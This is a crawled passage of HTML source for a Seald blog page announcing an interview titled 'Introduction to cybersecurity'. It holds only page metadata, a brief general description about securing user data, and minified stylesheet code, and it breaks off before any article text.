

--- FILE ---
content_type: text/html
request_url: https://www.seald.io/fr/blog/introduction-to-cybersecurity
body_size: 17766
content:
<!doctype html>
<html data-n-head-ssr>
  <head>
    <meta data-n-head="ssr" data-hid="charset" charset="utf-8"><meta data-n-head="ssr" data-hid="viewport" name="viewport" content="width=device-width,initial-scale=1"><meta data-n-head="ssr" data-hid="og:site_name" property="og:site_name" content="Seald"><meta data-n-head="ssr" name="google-site-verification" content="umQV06sY9GuyxI-7kQIsgVOfyFiaCaMouwW1ziMk8rM"><meta data-n-head="ssr" name="facebook-domain-verification" content="m7hbmqp760bwje759s0lpphps49pzo"><meta data-n-head="ssr" name="description" content="Timothée Rebours, Seald: “it’s now nearly impossible to protect or even define the perimeter as everything's so intertwined”

With the number of connected devices and users growing by the minute, securing large amounts of sensitive data becomes increasingly more difficult.

As more aspects of our lives become digitized, many companies and institutions providing online services start to struggle with ensuring their user data is safe. Sure, implementing quality authentication measures or encryptin"><meta data-n-head="ssr" data-hid="twitter:card" name="twitter:card" content="summary_large_image"><meta data-n-head="ssr" data-hid="twitter:site" name="twitter:site" content="@SealdPrivacy"><meta data-n-head="ssr" data-hid="twitter:creator" name="twitter:creator" content="@SealdPrivacy"><meta data-n-head="ssr" data-hid="twitter:title" name="twitter:title" content="[Interview] Introduction to cybersecurity"><meta data-n-head="ssr" data-hid="twitter:description" name="twitter:description" content="Timothée Rebours, Seald: “it’s now nearly impossible to protect or even define the perimeter as everything's so intertwined”

With the number of connected devices and users growing by the minute, securing large amounts of sensitive data becomes increasingly more difficult.

As more aspects of our lives become digitized, many companies and institutions providing online services start to struggle with ensuring their user data is safe. Sure, implementing quality authentication measures or encryptin"><meta data-n-head="ssr" data-hid="twitter:image" name="twitter:image" content="https://blog.seald.io/content/images/size/w600/size/w600/2022/04/Seald-interview.jpg"><meta data-n-head="ssr" data-hid="twitter:label1" name="twitter:label1" content="Written by"><meta data-n-head="ssr" data-hid="twitter:data1" name="twitter:data1" content="Maxime Huber"><meta data-n-head="ssr" data-hid="og:url" property="og:url" content="https://www.seald.io/fr/blog/introduction-to-cybersecurity"><meta data-n-head="ssr" data-hid="og:type" property="og:type" content="website"><meta data-n-head="ssr" data-hid="og:title" property="og:title" content="[Interview] Introduction to cybersecurity"><meta data-n-head="ssr" data-hid="og:description" property="og:description" content="Timothée Rebours, Seald: “it’s now nearly impossible to protect or even define the perimeter as everything's so intertwined”

With the number of connected devices and users growing by the minute, securing large amounts of sensitive data becomes increasingly more difficult.

As more aspects of our lives become digitized, many companies and institutions providing online services start to struggle with ensuring their user data is safe. Sure, implementing quality authentication measures or encryptin"><meta data-n-head="ssr" data-hid="og:image" property="og:image" content="https://blog.seald.io/content/images/size/w600/size/w600/2022/04/Seald-interview.jpg"><meta data-n-head="ssr" data-hid="article:publisher" property="article:publisher" content="https://www.facebook.com/seald.io"><meta data-n-head="ssr" data-hid="meta:robots" name="robots" content="noindex"><title>[Interview] Introduction to cybersecurity</title><link data-n-head="ssr" rel="icon" type="image/x-icon" href="/favicon.ico"><link data-n-head="ssr" rel="preconnect" href="https://i.ytimg.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://yt3.ggpht.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://s.ytimg.com" crossorigin="true"><link data-n-head="ssr" data-hid="alternate-hreflang-fr" rel="alternate" hreflang="fr" href="https://www.seald.io/fr/blog/une-introduction-a-la-cybersecurite"><link data-n-head="ssr" data-hid="alternate-hreflang-en" rel="alternate" hreflang="en" href="https://www.seald.io/blog/introduction-to-cybersecurity"><link data-n-head="ssr" rel="canonical" href="https://www.seald.io/fr/blog/une-introduction-a-la-cybersecurite"><script data-n-head="ssr" data-hid="nuxt-jsonld-68bd657" type="application/ld+json">{"@context":"https://schema.org","@type":"Article","publisher":{"@type":"Organization","name":"Seald","logo":{"@type":"ImageObject","url":"https://blog.seald.io/content/images/2019/03/Logo-Seald-Blanc-HD.png"}},"author":{"@type":"Person","name":"Maxime Huber","image":{"@type":"ImageObject","url":"https://blog.seald.io/content/images/2019/03/maxime-huber.jpg","width":223,"height":322},"sameAs":[]},"headline":"[Interview] Introduction to cybersecurity","url":"https://www.seald.io/fr/blog/introduction-to-cybersecurity","mainEntityOfPage":{"@type":"WebPage"},"datePublished":"2022-04-27T12:05:09.000+02:00","dateModified":"2022-04-27T12:05:09.000+02:00","image":"https://blog.seald.io/content/images/size/w600/2022/04/Seald-interview.jpg"}</script><link rel="preload" href="/_nuxt/9299354.js" as="script"><link rel="preload" href="/_nuxt/f642879.js" as="script"><link rel="preload" href="/_nuxt/34ced41.js" as="script"><link rel="preload" href="/_nuxt/4f27f60.js" as="script"><link rel="preload" href="/_nuxt/fcf902e.js" as="script"><link rel="preload" href="/_nuxt/9498f34.js" as="script"><link rel="preload" href="/_nuxt/8bd4700.js" as="script"><link rel="preload" href="/_nuxt/f6896b9.js" as="script"><style data-vue-ssr-id="213c976c:0 2d9b3f00:0 fa192228:0 61f62ab8:0 15ae1dfa:0 6ce452ee:0 3b80e91e:0 e48c3878:0">.cross{cursor:default;display:block;height:30px;position:relative;width:30px}.cross:after,.cross:before{background-color:transparent;content:"";height:2px;left:0;margin:-1px auto 0;position:absolute;right:0;top:50%;transform:rotate(0);transition-duration:.3s;transition-property:background-color,transform;transition-timing-function:ease;width:60%}.cross,.cross:after,.cross:before{cursor:pointer}.cross:after,.cross:before{background-color:gray}.cross:before{transform:rotate(45deg)}.cross:after{transform:rotate(-45deg)}.cross:hover{opacity:.85}.chevron{border-bottom:2px solid #222326;border-left-color:transparent!important;border-left-style:solid;border-left-width:2px;border-right:2px solid #222326;border-top-color:transparent!important;border-top-style:solid;border-top-width:2px;display:inline-block;height:7px;transform:rotate(45deg);vertical-align:middle;width:7px}*{box-sizing:border-box;margin:0;outline:0;padding:0}:after,:before{box-sizing:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}template{display:none}html{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none}audio,iframe,img,object,video{max-width:123%}iframe,img{border:0}img{display:inline-block;height:auto;vertical-align:middle}address{font-style:normal}svg:not(:root){overflow:hidden}a,button,input[type=button],input[type=file],input[type=image],input[type=reset],input[type=submit],label[for]{cursor:pointer}a[href^=tel],button[disabled],input[disabled],select[disabled],textarea[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}a[href^=tel],input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;appearance:none}textarea{overflow:auto;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-size:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}button,select{text-transform:none}table{border-collapse:collapse;border-spacing:0;width:100%}nav ol,nav ul{list-style:none outside none}::-ms-clear{display:none}@font-face{font-family:Lato;font-style:normal;font-weight:100;src:url(/_nuxt/fonts/Lato-Hairline.c27ae78.eot);src:local("Lato-Hairline"),url(/_nuxt/fonts/Lato-Hairline.c27ae78.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Hairline.ada4458.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Hairline.482fe0a.woff) format("woff"),url(/_nuxt/fonts/Lato-Hairline.5c53586.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:100;src:url(/_nuxt/fonts/Lato-HairlineItalic.0cf7709.eot);src:local("Lato-HairlineItalic"),url(/_nuxt/fonts/Lato-HairlineItalic.0cf7709.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-HairlineItalic.d9cf517.woff2) format("woff2"),url(/_nuxt/fonts/Lato-HairlineItalic.b4da0df.woff) format("woff"),url(/_nuxt/fonts/Lato-HairlineItalic.2b4910b.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:200;src:url(/_nuxt/fonts/Lato-Thin.fe4e34a.eot);src:local("Lato-Thin"),url(/_nuxt/fonts/Lato-Thin.fe4e34a.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Thin.0faa107.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Thin.13fa4c6.woff) format("woff"),url(/_nuxt/fonts/Lato-Thin.454421e.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:200;src:url(/_nuxt/fonts/Lato-ThinItalic.2e89a61.eot);src:local("Lato-ThinItalic"),url(/_nuxt/fonts/Lato-ThinItalic.2e89a61.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-ThinItalic.880cffe.woff2) format("woff2"),url(/_nuxt/fonts/Lato-ThinItalic.16d14ad.woff) format("woff"),url(/_nuxt/fonts/Lato-ThinItalic.14caa65.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:300;src:url(/_nuxt/fonts/Lato-Light.4afee4c.eot);src:local("Lato-Light"),url(/_nuxt/fonts/Lato-Light.4afee4c.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Light.7244318.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Light.90301aa.woff) format("woff"),url(/_nuxt/fonts/Lato-Light.cf44fd5.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:300;src:url(/_nuxt/fonts/Lato-LightItalic.7be5435.eot);src:local("Lato-LightItalic"),url(/_nuxt/fonts/Lato-LightItalic.7be5435.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-LightItalic.314210a.woff2) format("woff2"),url(/_nuxt/fonts/Lato-LightItalic.b55e385.woff) format("woff"),url(/_nuxt/fonts/Lato-LightItalic.7865ec9.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:400;src:url(/_nuxt/fonts/Lato-Regular.8ab18d9.eot);src:local("Lato-Regular"),url(/_nuxt/fonts/Lato-Regular.8ab18d9.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Regular.bd03a2c.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Regular.27bd77b.woff) format("woff"),url(/_nuxt/fonts/Lato-Regular.6d4e782.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:400;src:url(/_nuxt/fonts/Lato-Italic.0acac38.eot);src:local("Lato-Italic"),url(/_nuxt/fonts/Lato-Italic.0acac38.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Italic.4eb103b.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Italic.f28f2d6.woff) format("woff"),url(/_nuxt/fonts/Lato-Italic.4ffc48d.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:500;src:url(/_nuxt/fonts/Lato-Medium.cecc32d.eot);src:local("Lato-Medium"),url(/_nuxt/fonts/Lato-Medium.cecc32d.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Medium.0996d39.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Medium.acbd6ec.woff) format("woff"),url(/_nuxt/fonts/Lato-Medium.06e1c8d.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:500;src:url(/_nuxt/fonts/Lato-MediumItalic.b56b201.eot);src:local("Lato-MediumItalic"),url(/_nuxt/fonts/Lato-MediumItalic.b56b201.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-MediumItalic.4d29562.woff2) format("woff2"),url(/_nuxt/fonts/Lato-MediumItalic.aa1a751.woff) format("woff"),url(/_nuxt/fonts/Lato-MediumItalic.96f8287.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:600;src:url(/_nuxt/fonts/Lato-Semibold.8bb939e.eot);src:local("Lato-Semibold"),url(/_nuxt/fonts/Lato-Semibold.8bb939e.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Semibold.8b4f872.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Semibold.c2b50f4.woff) format("woff"),url(/_nuxt/fonts/Lato-Semibold.3b0cd72.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:600;src:url(/_nuxt/fonts/Lato-SemiboldItalic.82b587d.eot);src:local("Lato-SemiboldItalic"),url(/_nuxt/fonts/Lato-SemiboldItalic.82b587d.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-SemiboldItalic.80f6811.woff2) format("woff2"),url(/_nuxt/fonts/Lato-SemiboldItalic.9fcec04.woff) format("woff"),url(/_nuxt/fonts/Lato-SemiboldItalic.d5fa302.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:700;src:url(/_nuxt/fonts/Lato-Bold.a2fb219.eot);src:local("Lato-Bold"),url(/_nuxt/fonts/Lato-Bold.a2fb219.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Bold.cccb897.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Bold.d878b6c.woff) format("woff"),url(/_nuxt/fonts/Lato-Bold.5b1b8b8.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:700;src:url(/_nuxt/fonts/Lato-BoldItalic.7b48d66.eot);src:local("Lato-BoldItalic"),url(/_nuxt/fonts/Lato-BoldItalic.7b48d66.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-BoldItalic.0b6bb67.woff2) format("woff2"),url(/_nuxt/fonts/Lato-BoldItalic.9c7e4e9.woff) format("woff"),url(/_nuxt/fonts/Lato-BoldItalic.71e8fd8.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:800;src:url(/_nuxt/fonts/Lato-Heavy.b0357e4.eot);src:local("Lato-Heavy"),url(/_nuxt/fonts/Lato-Heavy.b0357e4.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Heavy.c9cbbdc.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Heavy.2ce4d82.woff) format("woff"),url(/_nuxt/fonts/Lato-Heavy.72c6dd5.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:800;src:url(/_nuxt/fonts/Lato-HeavyItalic.4c67ae6.eot);src:local("Lato-HeavyItalic"),url(/_nuxt/fonts/Lato-HeavyItalic.4c67ae6.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-HeavyItalic.46f0461.woff2) format("woff2"),url(/_nuxt/fonts/Lato-HeavyItalic.38d2399.woff) format("woff"),url(/_nuxt/fonts/Lato-HeavyItalic.4a1d8c1.ttf) format("truetype")}@font-face{font-family:Lato;font-style:normal;font-weight:900;src:url(/_nuxt/fonts/Lato-Black.d2d9ddb.eot);src:local("Lato-Black"),url(/_nuxt/fonts/Lato-Black.d2d9ddb.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-Black.33d5f0d.woff2) format("woff2"),url(/_nuxt/fonts/Lato-Black.f80bda6.woff) format("woff"),url(/_nuxt/fonts/Lato-Black.a54bddb.ttf) format("truetype")}@font-face{font-family:Lato;font-style:italic;font-weight:900;src:url(/_nuxt/fonts/Lato-BlackItalic.a8642ce.eot);src:local("Lato-BlackItalic"),url(/_nuxt/fonts/Lato-BlackItalic.a8642ce.eot?#iefix) format("embedded-opentype"),url(/_nuxt/fonts/Lato-BlackItalic.0f4fa97.woff2) format("woff2"),url(/_nuxt/fonts/Lato-BlackItalic.798eafd.woff) format("woff"),url(/_nuxt/fonts/Lato-BlackItalic.4c66fb2.ttf) format("truetype")}@font-face{font-family:Butler;font-style:normal;font-weight:200;src:url(/_nuxt/fonts/Butler-UltraLight.2833f36.woff2) format("woff2"),url(/_nuxt/fonts/Butler-UltraLight.022b3a5.woff) format("woff")}@font-face{font-family:Butler;font-style:normal;font-weight:500;src:url(/_nuxt/fonts/Butler-Medium.242183b.woff2) format("woff2"),url(/_nuxt/fonts/Butler-Medium.bebc169.woff) format("woff")}@font-face{font-family:Butler;font-style:normal;font-weight:300;src:url(/_nuxt/fonts/Butler-Light.e200976.woff2) format("woff2"),url(/_nuxt/fonts/Butler-Light.9c4942d.woff) format("woff")}@font-face{font-family:Butler;font-style:normal;font-weight:900;src:url(/_nuxt/fonts/Butler-Black.3b7e5ae.woff2) format("woff2"),url(/_nuxt/fonts/Butler-Black.eab2718.woff) format("woff")}@font-face{font-family:Butler;font-style:normal;font-weight:700;src:url(/_nuxt/fonts/Butler-Bold.2c2ef39.woff2) format("woff2"),url(/_nuxt/fonts/Butler-Bold.3a6cc52.woff) format("woff")}@font-face{font-family:Butler;font-style:normal;font-weight:800;src:url(/_nuxt/fonts/Butler-ExtraBold.b82f015.woff2) format("woff2"),url(/_nuxt/fonts/Butler-ExtraBold.4e0506a.woff) format("woff")}@font-face{font-family:Butler;font-style:normal;font-weight:400;src:url(/_nuxt/fonts/Butler.c1a5130.woff2) format("woff2"),url(/_nuxt/fonts/Butler.2e991cd.woff) format("woff")}.flex-me{display:flex!important}.flex-me.inline-flex{display:inline-flex}.flex-me.flex-align{align-items:center}.flex-me.flex-align-start{align-items:flex-start}.flex-me.flex-align-end{align-items:flex-end}.flex-me.flex-vertical{flex-direction:column}.flex-me.flex-horizontal{flex-direction:row}.flex-me.flex-justify-start{justify-content:flex-start}.flex-me.flex-justify-end{justify-content:flex-end}.flex-me.flex-justify-center{justify-content:center}.flex-me.flex-justify-between{justify-content:space-between}.flex-me.flex-justify-around{justify-content:space-around}.flex-one{flex-basis:auto;flex-grow:1}.center-text{text-align:center}.right-text{text-align:right}.left-text{text-align:left}.row:after{clear:both;content:"";display:table}html{font-size:16px}@media(max-width:750px){html{font-size:15px}}@media(max-width:450px){html{font-size:14px}}body{background:#fff;color:#222326;font-family:Lato,Helvetica,sans-serif;font-weight:400}.code{background-color:#123884;border-radius:2px;font-family:monospace;padding:3px}a{color:inherit;-webkit-text-decoration:underline;text-decoration:underline}a.no-underline{-webkit-text-decoration:none;text-decoration:none}[role=button]{cursor:pointer}b,strong{font-weight:700}h1{font-size:2.4rem;line-height:1.2}h1,h2{font-weight:900}h2{font-size:3.3rem;line-height:3.9rem}h3{font-size:1.8rem;line-height:1.2}h4{font-size:1.5rem;font-weight:800;line-height:1.8rem}h5{font-size:1.2rem;line-height:1.7rem}h6{font-size:1.1rem;line-height:1.6rem}.gradient-blue-text{background:#0096ff;-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;display:inline-block}#__nuxt{min-height:100vh;width:100%}#overheader,.header{height:80px;width:100%}.container{margin-left:auto;margin-right:auto;max-width:1280px;padding-left:30px;padding-right:30px}@media(max-width:767px){.container{padding-left:20px;padding-right:20px}}.container-fluid{padding-bottom:80px;padding-top:80px;width:100%}@media(max-width:767px){.container-fluid{padding-bottom:40px;padding-top:40px}}.bg-off-white{background-color:#f7f9fc}.blue-link,.blue-text{color:#0096ff}.purple-text{color:#136ef6}.white-text{color:#fff}.black-text{color:#121339}.blue-link:hover{color:#33abff}.type-subtitle{color:#b1bdd6;display:block;margin-bottom:10px;text-transform:uppercase}.markdown thead{border-bottom:1px solid #454545}.markdown td,.markdown th{padding:10px}.markdown td:nth-child(2n),.markdown th:nth-child(2n){border-left:1px solid #454545}.markdown p,.markdown table,.markdown ul{margin-bottom:25px;margin-top:25px}.markdown p{text-align:justify}.markdown li{color:#454545;margin-left:20px;margin-top:10px}.markdown li p:first-child{color:#2c2c2c}.markdown li,.markdown li p{margin-bottom:0}.markdown table,.markdown ul{margin-left:20px}.markdown h2{font-size:2em}.markdown h3{margin-bottom:23px;padding-left:10px}.shadowed{bottom:.25rem;box-shadow:0 24px 24px 0 rgba(0,0,0,.05),0 2px 2px 0 rgba(0,0,0,.05),0 4px 4px 0 rgba(0,0,0,.05),0 8px 8px 0 rgba(0,0,0,.05),0 16px 16px 0 rgba(0,0,0,.05);left:.5rem;position:absolute;right:.5rem;top:.25rem}form.form .fieldset{border:0;flex-flow:row nowrap}@media(max-width:767px){form.form .fieldset{flex-flow:column nowrap}}form.form .field-form{margin:2px 0 10px;padding:0 10px;width:100%}form.form .field-form label{font-size:16px}form.form .field-form input,form.form .field-form select,form.form .field-form textarea{background-color:#fff;border:1px solid #a2acb5;border-radius:3px;font-size:16px;margin-top:5px;padding:11px 12px;transition:border-color .35s;width:100%}form.form .field-form input:focus,form.form .field-form select:focus,form.form .field-form textarea:focus{border-color:#136ef6}form.form .field-form textarea{resize:none}.advantage-block{background-color:rgba(117,120,250,.1);border:1px solid #136ef6;border-radius:5px;min-height:140px;padding:25px 30px;text-align:left}.advantage-block .tip-title{font-size:24px;font-weight:900;margin-bottom:15px}.advantage-block .tip-title img{margin-right:6px}.advantage-block .tip-description{font-size:1.02rem;line-height:1.5}.advantage-block.tip-block-light{color:#fff}.tip-block{background-color:rgba(117,120,250,.1);border:1px solid #7578fa;border-radius:5px;min-height:140px;padding:25px 20px 30px;text-align:center}.tip-block .tip-title{font-size:17px;font-weight:800;margin-bottom:15px}.tip-block .tip-description{font-size:1.02rem;line-height:1.5}.tip-block.tip-block-light{color:#fff}.headband:after{background:linear-gradient(90deg,#2d8cfb 0,#17b4fb);content:"";display:block;height:43px;position:absolute;width:15%;z-index:2}.headband.headband-top-left:after{left:0;top:-30px}.headband.headband-bottom-right:after{bottom:-30px;right:0}.headband.headband-bottom-left:after{bottom:-10px;left:0}.headband.headband-top-right:after{right:0;top:-30px}.card-block-sdk{padding-top:100px}.card-block-sdk .card-block-wrapper{align-items:center;background-color:#080729;border-radius:5px;display:flex;margin:0 auto;max-width:1050px;padding:43px 47px;width:100%}@media(max-width:767px){.card-block-sdk .card-block-wrapper{padding:43px 30px}}.card-block-sdk .card-block-wrapper .card-block-content,.card-block-sdk .card-block-wrapper .card-block-illustration{flex:1}.card-block-sdk .card-block-wrapper .cta{-webkit-text-decoration:none;text-decoration:none}.card-block-sdk .card-block-wrapper .card-block-illustration{display:flex;justify-content:center;padding:10px}.card-block-sdk .card-block-wrapper img{width:350px}.card-block-sdk .card-block-wrapper .card-block-link{-webkit-text-decoration:none;text-decoration:none}.card-block-sdk .card-block-wrapper .card-block-button{align-items:center;border-radius:25px;display:flex;margin-top:20px}.card-block-sdk .card-block-wrapper .card-block-button .chevron{border-bottom-color:transparent!important;border-top-color:initial!important;margin-left:5px;margin-top:0}@media(max-width:767px){.card-block-sdk .card-block-wrapper{flex-flow:column nowrap}.card-block-sdk .card-block-wrapper .card-block-illustration{margin-bottom:30px;order:-1}.card-block-sdk .card-block-wrapper .card-block-button{height:50px;justify-content:center;margin-left:auto;margin-right:auto;margin-top:30px;max-width:400px;width:100%}}.nuxt-progress{background-color:#fff;height:2px;left:0;opacity:1;position:fixed;right:0;top:0;transition:width .1s,opacity .4s;width:0;z-index:999999}.nuxt-progress.nuxt-progress-notransition{transition:none}.nuxt-progress-failed{background-color:red}#__layout,.wrapper{display:flex;flex-direction:column;min-height:inherit}#__layout main,.wrapper main{z-index:2}.header .nav-burger[data-v-956eb32a]{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.header[data-v-956eb32a]{align-items:center;background-color:transparent;display:flex;justify-content:space-between;left:0;padding-left:40px;padding-right:40px;position:fixed;right:0;top:0;transition:background-color .3s;z-index:999999}.header.is-white-text .primary-nav-text[data-v-956eb32a]{color:#fff}.header.is-white-text div.lang-selector[data-v-956eb32a] .chevron{border-color:#fff}.header.is-white-text .nav-burger span[data-v-956eb32a],.header.is-white-text .nav-burger[data-v-956eb32a]:after,.header.is-white-text .nav-burger[data-v-956eb32a]:before{background-color:#fff}.header.has-scrolled[data-v-956eb32a]{box-shadow:0 1px 1px rgba(0,0,0,.1)}.header.has-scrolled[data-v-956eb32a],.header.nav-opened[data-v-956eb32a],.header[data-v-956eb32a]:not(.is-white-text){background-color:#fff}.header.has-scrolled .primary-nav-text[data-v-956eb32a],.header.nav-opened .primary-nav-text[data-v-956eb32a],.header:not(.is-white-text) .primary-nav-text[data-v-956eb32a]{color:#080729}.header.has-scrolled div.lang-selector[data-v-956eb32a] .chevron,.header.nav-opened div.lang-selector[data-v-956eb32a] .chevron,.header:not(.is-white-text) div.lang-selector[data-v-956eb32a] .chevron{border-color:#080729}.header.has-scrolled .nav-burger span[data-v-956eb32a],.header.has-scrolled .nav-burger[data-v-956eb32a]:after,.header.has-scrolled .nav-burger[data-v-956eb32a]:before,.header.nav-opened .nav-burger span[data-v-956eb32a],.header.nav-opened .nav-burger[data-v-956eb32a]:after,.header.nav-opened .nav-burger[data-v-956eb32a]:before,.header:not(.is-white-text) .nav-burger span[data-v-956eb32a],.header:not(.is-white-text) .nav-burger[data-v-956eb32a]:after,.header:not(.is-white-text) .nav-burger[data-v-956eb32a]:before{background-color:#454545}@media(max-width:767px){.header[data-v-956eb32a]{padding-left:20px;padding-right:20px}}.header>#top-nav[data-v-956eb32a]{margin:auto;max-width:1400px}.header .primary-nav-text[data-v-956eb32a]{cursor:pointer;font-size:16px;font-weight:600;padding:1px 2px}.header .primary-nav-text[data-v-956eb32a],.header-content a[data-v-956eb32a]{-webkit-text-decoration:none;text-decoration:none}.header-content a[data-v-956eb32a]{display:inline-block}.header .actions-routes[data-v-956eb32a]{align-items:center;display:flex}.header .actions-routes .github-logo[data-v-956eb32a]{padding-top:3px;width:25px}.header .actions-routes div.lang-selector[data-v-956eb32a]{padding-bottom:0}.header .actions-routes div.lang-selector[data-v-956eb32a] p.lang-selected{width:55px}.header .actions-routes div.lang-selector[data-v-956eb32a] p.lang-selected .chevron{margin-left:5px;margin-right:4px}.header .actions-routes div.lang-selector[data-v-956eb32a] .lang-list{box-shadow:0 0 20px rgba(0,0,0,.15)}.header .actions-routes div.lang-selector[data-v-956eb32a] .lang-list a.active{flex-direction:row-reverse}.header .actions-routes div.lang-selector[data-v-956eb32a] .lang-list a:before{margin-left:9px;margin-right:0}.header .actions-routes div.lang-selector[data-v-956eb32a] .lang-list a:hover{background-color:#f6f6f8}.header .actions-routes a[data-v-956eb32a]:first-of-type{margin-right:20px}.header .navigation[data-v-956eb32a]{width:100%}.header .navigation .container-nav[data-v-956eb32a]{align-items:center;display:flex;justify-content:space-between}.header .navigation .navigation-list-links[data-v-956eb32a]{display:flex;margin-left:12px}.header .navigation .navigation-list-links>li[data-v-956eb32a]{margin-left:20px}.header .navigation .navigation-list-links>li[data-v-956eb32a]:first-child{display:none}.header .navigation .navigation-list-links>li .nav-link[data-v-956eb32a]{white-space:nowrap}.header .navigation .navigation-list-links .dropper[data-v-956eb32a]{align-items:center;display:flex;position:relative}.header .navigation .navigation-list-links .dropper i[data-v-956eb32a]{border-color:inherit;margin-left:7px}.header .navigation .navigation-list-links .dropper-item[data-v-956eb32a]{background:0 0;left:calc(100% - 